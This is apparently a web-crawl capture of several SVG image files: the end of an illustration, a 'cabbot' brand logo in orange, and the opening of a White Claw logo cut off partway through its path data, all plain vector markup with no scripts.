<path d="M26.661 17.5612L33.6926 26.2175C34.4232 27.1201 35.2355 27.6961 36.1294 27.941C37.0191 28.1859 37.8358 28.0096 38.575 27.4079C39.0737 27.004 39.3874 26.5268 39.5249 25.9724C39.6625 25.418 39.6366 24.8293 39.4518 24.2017L38.4418 22.3577L31.4102 13.7017L31.6553 13.5039L38.6868 22.16C39.2713 22.8779 39.6453 23.6086 39.8086 24.3564C39.9762 25.1043 39.9331 25.822 39.6795 26.5054C39.4261 27.1888 38.9791 27.7947 38.3301 28.3193C37.6939 28.8349 37.0062 29.1529 36.267 29.2732C35.5278 29.3936 34.8014 29.3033 34.088 28.9981C33.3745 28.6973 32.7254 28.1859 32.141 27.4682L25.1094 18.8119L26.661 17.5612Z" fill="#FFEDE3"/>
<path d="M140.349 76.7611L140.182 78.7819L139.838 78.7303L139.494 78.7001C138.709 78.6357 138.073 78.7604 137.592 79.0784C137.11 79.3965 136.844 79.8606 136.792 80.471L136.972 81.4165L137.716 82.2074L139.13 82.6157L140.797 82.3836L142.413 81.5541L144.021 80.4194L145.761 79.1514L147.558 78.1672L149.453 77.888C150.15 77.9437 150.721 78.1672 151.169 78.5455L152.149 79.9939L152.376 81.8292C152.321 82.5125 152.114 83.11 151.766 83.63L150.425 84.8077C149.88 85.0741 149.277 85.1816 148.628 85.13L148.788 83.2389L149.097 83.2776L149.406 83.3162C150.193 83.3808 150.825 83.2905 151.301 83.0499C151.778 82.8048 152.041 82.3707 152.093 81.7475C152.132 81.3005 151.998 80.8793 151.693 80.4796C151.388 80.0798 150.808 79.8435 149.948 79.7748L148.384 79.9939L146.828 80.7848L145.268 81.8764L143.466 83.196L141.622 84.2103L139.714 84.5112C138.988 84.451 138.373 84.2188 137.874 83.8192C137.376 83.4194 137.01 82.9122 136.778 82.3018L136.512 80.3634C136.573 79.6372 136.778 78.9881 137.136 78.4209C137.488 77.8534 137.948 77.4195 138.51 77.123C139.072 76.8276 139.682 76.7071 140.349 76.7611Z" fill="#FFEDE3"/>
<path d="M138.167 114.786C138.415 117.24 135.634 120.021 133.181 119.772C130.727 120.021 127.946 117.24 128.195 114.786C127.946 112.333 130.727 109.552 133.181 109.801C135.634 109.552 138.415 112.333 138.167 114.786Z" fill="#FFEDE3"/>
<path d="M112.23 26.2515L122.232 14.4233L123.564 15.5494L125.58 17.2515C126.208 17.7801 126.655 18.3818 126.921 19.0566C127.188 19.7314 127.269 20.4148 127.161 21.1068C127.054 21.7988 126.753 22.4392 126.25 23.0324C125.752 23.6255 125.172 24.0252 124.514 24.24C123.856 24.4549 123.173 24.4808 122.468 24.326L121.354 23.9034L119.159 32.1097L117.59 30.7816L119.833 22.7568L118.621 21.7346L113.73 27.5193L112.23 26.2515ZM124.725 16.9119L123.542 15.9146L118.811 21.5111L119.992 22.5078C120.469 22.9119 120.994 23.1441 121.557 23.1999L123.229 22.9163L124.733 21.7429L125.64 20.0667L125.661 18.3432C125.516 17.7888 125.201 17.3116 124.725 16.9076V16.9119Z" fill="#FFEDE3"/>
<path d="M0.627197 67.3377L0.82194 65.6003L16.617 63.752L16.3893 65.7549L10.9185 66.3791L10.4108 70.905L15.5941 72.7951L15.5641 73.1045L0.589844 67.646L0.627197 67.3377ZM10.6236 66.4127L1.07707 67.5015L10.1317 70.8031L10.6236 66.4127Z" fill="#FFEDE3"/>
<path d="M88.8526 134.364C89.9739 134.127 91.0526 134.097 92.0886 134.274C93.1246 134.45 94.0699 134.815 94.9219 135.365C95.7766 135.915 96.5033 136.624 97.1086 137.497C97.7113 138.365 98.1326 139.371 98.3726 140.506C98.6126 141.645 98.6354 142.732 98.4327 143.772C98.2354 144.812 97.8527 145.754 97.294 146.596C96.7353 147.438 96.0127 148.148 95.1407 148.728C94.2634 149.308 93.2661 149.716 92.1448 149.953C91.0234 150.189 89.9448 150.219 88.9088 150.043C87.8728 149.867 86.9313 149.506 86.0886 148.96C85.2419 148.414 84.5206 147.709 83.914 146.837C83.3126 145.968 82.8913 144.963 82.65 143.828C82.41 142.693 82.3887 141.602 82.5901 140.562C82.7887 139.521 83.166 138.58 83.7167 137.729C84.2714 136.882 84.9847 136.169 85.8567 135.589C86.73 135.009 87.7313 134.6 88.8526 134.364ZM88.9127 134.647C87.7913 134.884 86.854 135.404 86.102 136.199C85.35 136.998 84.838 138.013 84.5634 139.242C84.2887 140.471 84.3181 141.86 84.6448 143.407C84.9594 144.894 85.4834 146.145 86.2141 147.163C86.9488 148.182 87.8207 148.913 88.8354 149.364C89.85 149.811 90.9366 149.914 92.0886 149.669C93.2113 149.433 94.1527 148.912 94.9127 148.113C95.674 147.314 96.1901 146.299 96.4648 145.079C96.7394 143.854 96.7139 142.47 96.3873 140.927C96.0779 139.453 95.5528 138.206 94.8181 137.179C94.0834 136.152 93.2059 135.413 92.1926 134.957C91.1739 134.501 90.0821 134.398 88.9167 134.643L88.9127 134.647Z" fill="#FFEDE3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679687ce33a690c488b8f963_cabbot-logo-orange.svg
body_size: 3396
content:
<svg width="143" height="44" viewBox="0 0 143 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_397_8534)">
<path d="M114.678 14.0334C114.678 5.61514 107.876 0.248047 99.472 0.248047C91.068 0.248047 84.2656 5.61514 84.2656 14.0334C84.2656 22.365 91.0711 27.9607 99.472 27.9669C107.87 27.9638 114.678 22.3681 114.678 14.0334ZM99.472 24.9498C95.7012 24.9436 93.4735 20.1046 93.4735 14.1414C93.4735 8.17516 95.7503 3.33931 99.472 3.33309C103.191 3.33931 105.471 8.17516 105.471 14.1414C105.471 20.1046 103.24 24.9406 99.472 24.9498Z" fill="#F27E3C"/>
<path d="M83.0487 16.7049C81.9993 14.5247 80.0509 13.8207 78.2069 12.7428C77.9737 12.5699 78.0382 12.3229 78.3971 12.1159C79.7841 11.2358 81.0604 9.80918 81.6587 8.17251C82.1466 6.03553 81.5667 3.98811 79.9528 2.68804C79.0415 1.90367 78.2682 1.70295 77.6423 1.42498C75.6143 0.723954 72.0213 0.930884 69.358 0.955602C67.6582 0.971002 65.9461 0.949389 64.2156 0.949389C61.5737 0.930883 58.168 0.961814 57.7813 1.01112C57.1647 1.09148 56.6799 1.52993 56.5633 2.20002C56.4129 3.54345 57.3579 3.50631 58.0452 4.70142C58.1864 4.94537 58.2999 5.316 58.3704 5.88722C58.3858 6.44628 58.4073 7.13489 58.4288 7.91614C58.4288 7.91614 58.4165 21.8559 58.4165 21.8652C58.3919 22.1677 58.3397 23.0169 58.0268 23.5081C57.2874 24.6722 56.416 24.7217 56.5633 26.065C56.6768 26.7351 57.1647 27.1735 57.7813 27.2539C57.9747 27.2786 58.9227 27.3002 60.1532 27.3094C60.4907 27.3125 60.8497 27.3156 61.2116 27.3156C62.5495 27.3218 64.0345 27.3187 65.2158 27.3033C70.1006 27.3125 75.5682 27.5874 79.109 26.5281C81.6434 25.8427 83.3493 23.4277 83.7237 20.7843C83.9261 19.4843 83.647 18.0112 83.0487 16.7049ZM73.7395 22.2481C72.6164 23.8416 70.5976 24.419 68.5449 24.2769C67.3084 24.1905 67.0046 24.1813 66.8726 23.3814C66.7316 21.6273 66.8267 19.2217 66.7806 17.2577C66.7806 16.5443 67.2072 16.1212 67.9037 15.763C69.1309 15.1299 70.7357 14.8027 72.2053 15.2195C73.2486 15.5129 73.893 16.2972 74.258 17.3473C74.6231 18.3941 74.7182 21.0715 73.7395 22.2481ZM72.3557 5.5043C72.9049 6.34431 72.8619 7.66288 72.5121 8.4906C72.098 9.46636 70.0238 11.3316 69.1678 11.9152C68.7259 12.2179 67.5722 12.9065 66.974 12.1407C66.974 12.1407 66.8175 11.9585 66.8175 11.4552C66.8175 11.2576 66.7806 5.7947 66.7806 5.7947C66.7806 4.94226 67.7564 4.11778 68.6185 4.03444C70.0668 3.985 71.6039 4.20423 72.3557 5.5043Z" fill="#F27E3C"/>
<path d="M37.259 20.8516C36.4857 19.8696 36.0316 16.7908 39.6951 14.5333C40.9838 13.7397 43.8128 12.1987 44.6565 13.0943C44.6565 13.0943 44.8222 13.2395 44.8222 13.5514C44.8222 13.8663 44.9296 20.5057 44.9296 20.5057C44.9511 21.4754 44.1809 22.3925 42.337 22.5624C40.4928 22.7322 38.3205 22.3709 37.259 20.8516ZM53.5025 23.6061C53.4195 23.4023 53.2968 22.8558 53.2814 22.4883C53.2263 21.355 53.1986 17.6647 53.1771 14.8822C53.2078 12.3161 53.2539 9.70977 53.2232 9.07047C53.2232 7.36897 52.6679 4.79342 50.0537 2.90051C49.8388 2.72749 48.1912 1.78252 47.0805 1.36258C46.2643 1.0538 44.2301 0.386686 40.5022 0.303345C37.1147 0.226216 29.7171 1.88139 29.7171 6.32513C29.7171 7.98963 30.4566 8.89447 31.9876 9.17245C33.5709 9.46272 35.375 8.2491 35.9211 6.85016C36.4949 5.38017 37.0258 3.87317 39.2901 3.45012C41.5177 3.03329 42.9966 4.04917 43.8618 5.17324C44.5737 6.0997 45.126 8.91298 44.3528 9.36696C42.8432 9.88577 40.5328 10.3953 38.8975 10.9234C34.3134 12.4057 29.9288 13.681 28.7935 18.4491C28.3824 20.1753 28.097 25.1472 33.8961 27.4849C36.7097 28.3897 40.9991 28.0129 43.779 25.737C44.2823 25.3263 44.9173 24.7705 45.0954 24.7673C45.2303 24.7642 45.2395 24.9093 45.2395 24.9093C45.4452 25.9191 45.5372 26.9939 46.6755 27.1761C48.0132 27.3922 52.4255 27.3582 53.8461 27.2625C54.4658 27.2223 54.9476 26.7437 55.0642 26.0736C55.2084 24.7302 54.0302 24.8816 53.5025 23.6061Z" fill="#F27E3C"/>
<path d="M22.426 20.5719C19.6063 26.3157 13.7919 27.1217 10.4352 20.8622C8.54209 17.3325 9.00847 11.3693 9.78475 9.11498C10.8249 6.08868 13.1107 3.29701 16.2005 3.51624C18.1918 3.65833 18.557 5.66564 19.4529 7.07066C20.2721 8.36154 21.7387 9.52573 23.684 9.29409C25.1692 9.11809 26.0958 8.21945 26.0958 6.52416C26.0958 1.99694 18.4619 0.400391 15.007 0.400391C6.53237 0.400391 0 6.23078 0 14.4513C0 23.3327 7.79343 27.9833 14.9916 28.1037C22.4782 28.2273 25.4176 24.5278 26.3688 22.3383C27.2831 20.2229 23.727 17.9222 22.426 20.5719Z" fill="#F27E3C"/>
<path d="M141.805 2.49815C141.588 2.05039 141.078 1.61815 140.706 1.80334C138.237 3.14366 136.53 3.30426 132.949 2.65565C128.031 1.76322 122.766 -0.500318 118.035 1.58101C115.988 2.48275 114.914 3.87859 114.798 5.80553C114.678 7.75719 115.783 9.96521 118.13 10.4315C122.576 11.3178 123.036 6.75981 121.327 5.57699C119.652 4.4159 120.072 3.46473 121.235 3.50795C122.987 3.57589 125.119 4.2399 125.245 5.82714C125.322 6.78763 125.288 20.0602 125.27 20.7272C125.254 21.1781 125.224 23.0495 124.797 23.6579C124.012 24.7788 123.193 24.8684 123.343 26.2025C123.457 26.8695 123.941 27.305 124.555 27.3852C124.748 27.4099 125.69 27.4315 126.914 27.4408C127.252 27.4439 131.772 27.4439 132.047 27.4408C133.271 27.4284 134.214 27.4099 134.408 27.3852C135.021 27.305 135.505 26.8695 135.619 26.2025C135.767 24.8684 134.932 24.7942 134.164 23.6579C133.609 22.8365 133.636 20.5976 133.634 20.4957C133.631 16.1013 133.627 8.40269 133.656 7.97343C133.714 7.06859 134.236 7.35575 135.138 7.71086C136.525 8.24209 138.627 8.45213 140.086 7.88077C141.21 7.38668 142.213 6.39228 142.329 4.8946C142.421 3.74892 142.134 3.15285 141.805 2.49815Z" fill="#F27E3C"/>
<path d="M136.148 21.7144V21.7021C136.148 20.4822 137.131 19.457 138.367 19.457C139.615 19.457 140.585 20.4698 140.585 21.6896V21.7021C140.585 22.9218 139.604 23.9471 138.367 23.9471C137.115 23.9471 136.148 22.9342 136.148 21.7144ZM140.327 21.7021V21.6896C140.327 20.5996 139.487 19.701 138.364 19.701C137.256 19.701 136.399 20.6119 136.399 21.7021V21.7144C136.399 22.8045 137.241 23.7032 138.364 23.7032C139.474 23.7032 140.327 22.7921 140.327 21.7021ZM137.397 20.4822H138.521C139.094 20.4822 139.501 20.7262 139.501 21.2789C139.501 21.6495 139.311 21.9089 139.017 22.0202L139.579 22.8415H138.814L138.342 22.1374H138.062V22.8415H137.4V20.4822H137.397ZM138.48 21.6125C138.711 21.6125 138.836 21.4982 138.836 21.3314C138.836 21.1523 138.707 21.0505 138.48 21.0505H138.06V21.6156H138.48V21.6125Z" fill="#F27E3C"/>
<path d="M32.6778 40.1326C32.1132 41.0157 31.3155 41.4634 30.303 41.4634C28.6461 41.4634 27.3973 40.1263 27.3973 38.3538C27.3973 36.6058 28.6553 35.2904 30.3183 35.2904C31.3216 35.2904 32.1163 35.7381 32.6778 36.6214L32.7484 36.7325L34.8318 35.2719L34.7612 35.1668C33.7333 33.6537 32.0304 32.752 30.2109 32.752C27.1825 32.752 24.7188 35.2656 24.7188 38.3569C24.7188 41.4728 27.1825 44.0081 30.2109 44.0081C32.0304 44.0081 33.7302 43.1063 34.7612 41.5932L34.8318 41.4882L32.7484 40.0275L32.6778 40.1326Z" fill="#F27E3C"/>
<path d="M81.9888 32.9277H79.7888L77.0704 39.005L74.3549 32.9277H72.1549L70.8203 43.8101H73.5449L74.2137 38.1033L76.6684 43.8132H77.4784L79.9331 38.1033L80.5989 43.8101H83.3236L81.9888 32.9277Z" fill="#F27E3C"/>
<path d="M66.2718 43.791L65.4987 41.3854L61.6295 41.4009L60.8717 43.7941H58.2422L62.234 32.9395H64.9126L68.889 43.7941H66.2718V43.791ZM62.3014 39.2577L64.8083 39.2454L63.5472 35.3019L62.3014 39.2577Z" fill="#F27E3C"/>
<path d="M43.5636 43.8065H46.6104L43.9932 39.9525L44.0638 39.9217C45.423 39.3226 46.1686 38.1461 46.1686 36.605V36.5742C46.1686 35.5458 45.8434 34.675 45.2266 34.0543C44.5026 33.3255 43.4071 32.9395 42.0633 32.9395H37.1172V43.8034H39.7129V40.4188H41.3145L43.5636 43.8065ZM39.7129 35.3266H41.87C43.2567 35.3266 43.5452 36.0708 43.5452 36.6946V36.7255C43.5452 37.5747 42.9346 38.0811 41.9129 38.0811H39.7129V35.3266Z" fill="#F27E3C"/>
<path d="M103.322 43.8065H106.368L103.751 39.9525L103.822 39.9217C105.181 39.3226 105.926 38.1461 105.926 36.605V36.5742C105.926 35.5458 105.601 34.675 104.984 34.0543C104.26 33.3255 103.165 32.9395 101.821 32.9395H96.875V43.8034H99.4709V40.4188H101.072L103.322 43.8065ZM99.4709 35.3266H101.628C103.015 35.3266 103.303 36.0708 103.303 36.6946V36.7255C103.303 37.5747 102.692 38.0811 101.671 38.0811H99.4709V35.3266Z" fill="#F27E3C"/>
<path d="M56.0018 35.3015V32.9453H49.0859V43.8093H56.0018V41.4562H51.6664V39.5168H55.5231V37.1637H51.6664V35.3015H56.0018Z" fill="#F27E3C"/>
<path d="M93.2782 35.3015V32.9453H86.3594V43.8093H93.2782V41.4562H88.9397V39.5168H92.7997V37.1637H88.9397V35.3015H93.2782Z" fill="#F27E3C"/>
<path d="M115.12 32.9453L112.647 37.0587L110.217 32.9453H107.18L111.334 39.5385V43.8093H113.927V39.4921L113.939 39.4767L118.084 32.9453H115.12Z" fill="#F27E3C"/>
</g>
<defs>
<clipPath id="clip0_397_8534">
<rect width="142.353" height="44" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/679693fe55f67ec044b40c3f_white-claw-logo.svg
body_size: 39934
content:
<svg width="106" height="102" viewBox="0 0 106 102" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M67.71 30.6758C67.6904 30.6758 67.6904 30.6758 67.71 30.6758Z" stroke="white" stroke-width="2.0509" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M65.5659 56.5342C65.5659 56.5151 65.5659 56.4961 65.5469 56.4961C65.5279 56.5151 65.5469 56.5342 65.5659 56.5342Z" stroke="white" stroke-width="2.0509" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M65.5659 56.5342C65.5659 56.5151 65.5659 56.4961 65.5469 56.4961C65.5279 56.5151 65.5469 56.5342 65.5659 56.5342Z" fill="white"/>
<path d="M54.9619 57.459C54.9619 57.4788 54.9422 57.459 54.9619 57.459Z" stroke="white" stroke-width="2.0509" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M54.9619 57.459C54.9619 57.4788 54.9422 57.459 54.9619 57.459Z" fill="white"/>
<path d="M67.3901 48.0725C67.4088 48.0725 67.4088 48.0538 67.4274 48.0352C67.3901 48.0352 67.3715 48.0352 67.3901 48.0725Z" stroke="white" stroke-width="2.0509" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M67.3901 48.0725C67.4088 48.0725 67.4088 48.0538 67.4274 48.0352C67.3901 48.0352 67.3715 48.0352 67.3901 48.0725Z" fill="white"/>
<path d="M31.4406 25.9345C30.2524 27.0111 29.1395 28.1633 28.1399 29.41C26.2349 31.7711 24.726 34.3778 23.5943 37.1922C23.3869 37.6833 23.2171 38.1933 23.0474 38.6845L23.0096 38.7978C22.9531 38.9867 22.8965 39.1756 22.8399 39.3456L22.8022 39.4778C22.5381 40.3278 22.2929 41.1967 22.0854 42.0656C21.9534 42.67 21.8403 43.2745 21.7271 43.8789C21.6516 44.3889 21.5762 44.8989 21.5196 45.4089C21.463 45.9 21.4253 46.3722 21.3876 46.8633C21.3687 47.2789 21.3499 47.6945 21.331 48.11C21.2933 49.3567 21.331 50.5845 21.4442 51.8122C21.5007 52.4545 21.5951 53.0778 21.6705 53.72C21.7082 54.0789 21.7648 54.4378 21.8025 54.7967C21.8214 54.9289 21.8403 55.0611 21.8591 55.1933C21.9157 55.4389 21.9723 55.6845 22.0289 55.9111C22.0477 55.9678 22.0477 56.0433 22.0854 56.1C22.1986 56.4022 22.2929 56.7045 22.3872 57.0256C22.4438 57.2333 22.5004 57.4411 22.6324 57.6111C22.6701 57.5356 22.6513 57.46 22.6324 57.3845C22.5758 57.0633 22.557 56.7422 22.5381 56.44C22.5193 55.9867 22.4815 55.5145 22.4627 55.0611C22.4438 54.7967 22.4249 54.5322 22.4249 54.2489C22.4249 53.4178 22.4249 52.5867 22.4249 51.7556C22.4249 51.2078 22.5004 50.66 22.5758 50.1122C22.6324 49.7156 22.7079 49.3 22.7645 48.9033C22.821 48.4689 22.8776 48.0345 22.9342 47.5811C22.9531 47.3733 22.9908 47.1467 23.0285 46.9389C23.0851 46.6178 23.1605 46.3156 23.1983 45.9945C23.2548 45.5222 23.368 45.0689 23.4435 44.6156C23.4623 44.5589 23.4812 44.5022 23.5 44.4456C23.4812 44.4078 23.5 44.37 23.5 44.3322C23.6132 43.9356 23.7075 43.52 23.8395 43.1233C23.8584 43.0667 23.8584 43.0289 23.8961 42.9722C23.9716 42.8022 24.0093 42.6322 24.047 42.4622V42.4056C24.0659 42.33 24.0659 42.2356 24.0847 42.16C24.0847 42.1033 24.1036 42.0467 24.1413 41.99C24.1602 41.9522 24.179 41.9145 24.1979 41.8767L24.2733 41.7256C24.2922 41.6878 24.3299 41.6311 24.3488 41.5933L24.3865 41.5367C24.4054 41.4989 24.4242 41.4611 24.4431 41.4233L24.4997 41.3289C24.5374 41.2722 24.5563 41.1967 24.594 41.14L24.7072 40.8945C24.726 40.8378 24.7637 40.8 24.7826 40.7433C24.7826 40.7433 24.7826 40.7433 24.7826 40.7245L24.858 40.5922C24.8958 40.5167 24.9524 40.4411 25.0089 40.3656C25.0467 40.3278 25.0844 40.2711 25.1221 40.2333L25.1787 40.1578C25.273 40.0445 25.3673 39.9122 25.4616 39.78L25.5936 39.5722C25.6314 39.4967 25.6879 39.4211 25.7445 39.3645C25.7634 39.3645 25.7634 39.3456 25.7822 39.3456C25.8011 39.3456 25.8011 39.3645 25.8011 39.3833C25.7634 39.5156 25.7445 39.6667 25.7068 39.8178C25.6691 40.0256 25.6691 40.2522 25.6502 40.46C25.5936 40.97 25.5748 41.4611 25.537 41.9711C25.5182 42.0845 25.537 42.1978 25.5182 42.3111C25.5182 42.3678 25.5371 42.4245 25.4993 42.4811C25.4993 42.6322 25.4993 42.7833 25.4993 42.9156C25.4993 44.0867 25.4805 45.2767 25.4616 46.4478C25.4427 46.92 25.4616 47.4111 25.4805 47.8833C25.4993 48.2611 25.5182 48.62 25.537 48.9978C25.5559 49.2622 25.5559 49.5267 25.5936 49.7911C25.6125 49.9422 25.6125 50.0933 25.6125 50.2445C25.6314 50.5278 25.6502 50.7922 25.6691 51.0756C25.6879 51.2078 25.6879 51.3589 25.7068 51.4911C25.7445 51.7556 25.7822 52.02 25.8011 52.2656C25.82 52.6056 25.8954 52.9267 25.952 53.2478C26.0086 53.55 26.084 53.8711 26.1406 54.1733C26.1595 54.3056 26.1972 54.4378 26.2349 54.57C26.2538 54.6645 26.2915 54.74 26.3292 54.8345C26.3292 54.8533 26.3481 54.8722 26.3669 54.8533C26.3858 54.8533 26.3858 54.8156 26.3858 54.7967C26.3858 54.7211 26.3669 54.6267 26.3669 54.5511C26.3669 54.5133 26.3481 54.4756 26.3481 54.4378C26.3104 54.1545 26.2726 53.8711 26.2349 53.5878C26.2161 53.4367 26.1972 53.2856 26.1783 53.1345C26.1595 52.87 26.1595 52.6245 26.1595 52.36C26.1406 51.8689 26.1406 51.3967 26.1217 50.9056C26.1029 50.3389 26.1029 49.7722 26.1217 49.1867C26.1217 49.0356 26.1406 48.8845 26.1595 48.7333C26.1783 48.5256 26.1783 48.3367 26.1972 48.1289C26.2161 47.7511 26.2538 47.3733 26.2915 46.9956C26.3104 46.7122 26.3481 46.4289 26.3858 46.1456C26.4047 45.9378 26.4612 45.7489 26.4612 45.5411C26.499 45.0311 26.5744 44.5211 26.6499 44.0111C26.6876 43.7467 26.7253 43.5011 26.763 43.2367C26.7819 43.1045 26.7819 42.9722 26.8008 42.8589C26.8762 42.4433 26.9516 42.0089 27.0082 41.5933C27.0082 41.5556 27.0271 41.4989 27.0459 41.4611C27.0459 41.4422 27.0459 41.4233 27.0459 41.4045C27.1025 41.0078 27.178 40.6111 27.2346 40.2333C27.3289 39.7045 27.4043 39.1756 27.4986 38.6656C27.5741 38.2311 27.6684 37.7967 27.7627 37.3433C27.8004 37.1922 27.857 37.0789 27.9701 36.9656C28.2531 36.6822 28.5171 36.3989 28.7812 36.1156C29.1018 35.7945 29.4225 35.4545 29.762 35.1522C29.9883 34.9633 30.1958 34.7556 30.4032 34.5478C30.8559 34.1133 31.3274 33.7167 31.8178 33.3011C31.9499 33.1878 32.0819 33.0933 32.1951 32.98L32.2328 32.9422C32.2516 32.9611 32.2516 32.98 32.2139 32.9989C32.2139 33.0178 32.2139 33.0556 32.1951 33.0745C32.0253 33.5089 31.9121 33.9433 31.799 34.3967C31.6292 34.9822 31.4972 35.5867 31.3086 36.1722C31.252 36.3233 31.2143 36.4933 31.1954 36.6633C31.1954 36.7011 31.1766 36.7389 31.1577 36.7956C31.1011 37.1356 31.0257 37.4567 30.9691 37.7967C30.9314 38.0422 30.8748 38.2878 30.8182 38.5333C30.7239 38.9111 30.6673 39.27 30.6107 39.6478C30.573 39.95 30.5353 40.2522 30.4787 40.5356C30.4221 40.8945 30.3467 41.2722 30.3278 41.6311C30.3089 41.9711 30.2712 42.33 30.2524 42.67C30.2335 42.9156 30.2335 43.1611 30.2146 43.4067C30.1958 43.5767 30.1958 43.7656 30.1769 43.9356C30.158 44.1245 30.1392 44.3322 30.1203 44.5211C30.0826 45.0878 30.0637 45.6545 30.0637 46.2022C30.0637 46.8822 30.0826 47.5622 30.0826 48.2422C30.0826 48.62 30.1015 48.9789 30.158 49.3567C30.1769 49.4322 30.1769 49.5078 30.1769 49.5833C30.1958 49.98 30.2335 50.3578 30.3089 50.7545C30.3655 51.1133 30.4032 51.4722 30.4598 51.8122C30.4787 51.9256 30.5164 52.0578 30.5353 52.1711C30.5541 52.4545 30.6296 52.7378 30.6673 53.0211C30.705 53.2289 30.7805 53.4367 30.8559 53.6445C30.8748 53.6822 30.8748 53.7011 30.9314 53.7011C30.9125 53.5878 30.9125 53.4933 30.8936 53.38C30.8748 53.2289 30.8559 53.0967 30.837 52.9456C30.8182 52.7 30.7993 52.4922 30.7805 52.2656C30.7616 52.1333 30.7427 51.9822 30.7427 51.8311C30.7239 51.6045 30.7239 51.3778 30.705 51.1511C30.6862 50.9811 30.6484 50.7922 30.6484 50.6222C30.6484 50.4522 30.6484 50.2822 30.6484 50.1311C30.6296 49.81 30.6296 49.47 30.6107 49.1489C30.5919 48.6578 30.6296 48.1667 30.6484 47.6756C30.6673 47.0711 30.705 46.4667 30.7239 45.8433C30.7427 45.5411 30.7616 45.2389 30.7805 44.9178C30.7993 44.7478 30.7993 44.5778 30.8182 44.4267C30.8559 44.1622 30.8936 43.8789 30.9125 43.6145C30.9502 43.2745 30.9879 42.9345 31.0634 42.6133C31.12 42.33 31.1577 42.0467 31.1954 41.7633C31.2331 41.5745 31.2331 41.3856 31.2709 41.1967C31.3652 40.6678 31.4783 40.1578 31.5915 39.6478C31.6481 39.3645 31.7235 39.1 31.7613 38.8167C31.8933 38.2122 32.063 37.6078 32.2328 37.0033C32.3271 36.6445 32.4591 36.2856 32.5346 35.9078C32.5534 35.7756 32.61 35.6433 32.7043 35.5111C32.6854 35.4545 32.7043 35.3978 32.742 35.3411C33.0627 34.5856 33.3833 33.83 33.7794 33.0933C34.3452 31.9978 35.0242 30.9778 35.7975 30.0333C36.1936 29.5422 36.6086 29.0511 37.0235 28.5789C37.1367 28.4467 37.2499 28.3333 37.3819 28.22C37.6648 27.9933 37.9477 27.7667 38.2118 27.54C38.5513 27.2567 38.9285 27.03 39.3057 26.8222C39.9659 26.4633 40.626 26.1422 41.3616 25.9345C41.7577 25.84 42.1538 25.7456 42.5499 25.7078C42.8894 25.67 43.21 25.6322 43.5495 25.6133C43.9267 25.5945 44.304 25.5756 44.6812 25.6133C45.2282 25.67 45.7751 25.6322 46.2844 25.3867C46.5484 25.2545 46.8125 25.16 47.0766 25.0467C47.0954 25.0278 47.0954 25.0089 47.1143 25.0278C47.1331 25.0467 47.1143 25.0467 47.0954 25.0656C47.0766 25.1222 47.0388 25.1411 46.9822 25.1789C46.7748 25.33 46.605 25.5 46.4164 25.67C46.1901 25.8778 45.9637 26.0856 45.7374 26.2933C45.4545 26.5389 45.2093 26.8033 44.9452 27.0678C44.7 27.3133 44.4548 27.5589 44.2096 27.8233C44.0965 27.9933 43.9456 28.1256 43.8136 28.2578C43.0968 29.0133 42.4367 29.8256 41.8897 30.7133C41.4559 31.4122 41.041 32.1111 40.6072 32.81C40.4185 33.1122 40.2488 33.4333 40.0979 33.7545C39.7961 34.4345 39.5132 35.1333 39.268 35.8511C39.1737 36.1345 39.0794 36.4178 38.9662 36.7011C38.9096 36.8522 38.8531 37.0222 38.8153 37.1733C38.7588 37.3811 38.721 37.5889 38.6645 37.7778C38.5324 38.2689 38.4381 38.7411 38.3438 39.2322C38.2495 39.6856 38.1929 40.1389 38.1175 40.5922C38.0609 40.9511 38.0232 41.2911 37.9854 41.65C37.9477 41.9711 37.9289 42.2922 37.8911 42.6322C37.8723 42.8022 37.8534 42.9911 37.8346 43.1611C37.8157 43.4633 37.8157 43.7656 37.7968 44.0867C37.7968 44.1433 37.7968 44.2189 37.778 44.2756C37.7403 44.8233 37.6837 45.3711 37.6837 45.9189C37.6648 46.8256 37.6459 47.7322 37.7025 48.62C37.7403 49.1489 37.778 49.6778 37.8346 50.1878C37.8534 50.32 37.8723 50.4711 37.8911 50.6033C37.9477 50.9811 38.0232 51.3589 38.0986 51.7367C38.1741 52.1711 38.2495 52.5867 38.3249 53.0211C38.3627 53.2289 38.4193 53.4556 38.4758 53.6633C38.4947 53.7767 38.5701 53.8711 38.6456 53.9845C38.6833 53.9089 38.7022 53.8333 38.6833 53.7578C38.6267 53.5878 38.6079 53.3989 38.589 53.2289C38.5701 52.9645 38.5324 52.7 38.4947 52.4356C38.4004 51.85 38.3438 51.2645 38.3061 50.6789C38.2684 50.0933 38.2495 49.5078 38.2495 48.9033C38.2495 48.8278 38.2495 48.7333 38.2495 48.6578C38.2306 48.3933 38.2118 48.1289 38.1929 47.8456C38.1552 47.2222 38.2118 46.5989 38.2306 45.9567C38.2495 45.73 38.2495 45.5033 38.2684 45.2767C38.2872 44.9367 38.325 44.6156 38.3438 44.2756C38.3815 43.8033 38.4004 43.3122 38.4758 42.84C38.5324 42.4622 38.589 42.0845 38.6456 41.7067C38.7399 41.0267 38.8531 40.3467 39.004 39.6667C39.3812 37.9856 39.9282 36.3611 40.6449 34.8122C41.8331 32.2433 43.3986 29.9389 45.3413 27.9178C45.3979 27.8422 45.4733 27.7667 45.5488 27.7289C45.5488 27.6911 45.5865 27.6722 45.6054 27.6533C46.5107 26.7467 47.4538 25.9156 48.4911 25.1789C49.0381 24.7822 49.6417 24.4611 50.2452 24.1778C50.4716 24.0833 50.6979 24.0456 50.9431 24.1022C51.2072 24.14 51.4524 24.2345 51.6787 24.3478C51.6975 24.3667 51.7353 24.3667 51.7541 24.3856C51.7919 24.4045 51.7919 24.4422 51.773 24.4611C51.7353 24.48 51.6975 24.5178 51.6598 24.5367C50.6602 25.1033 49.736 25.7645 48.8495 26.5011C48.7929 26.5389 48.7363 26.5767 48.6798 26.6333C48.5854 26.7278 48.4723 26.8222 48.378 26.8978C46.5862 28.4845 45.0584 30.2978 43.8136 32.3378C43.2289 33.2822 42.7008 34.2645 42.3047 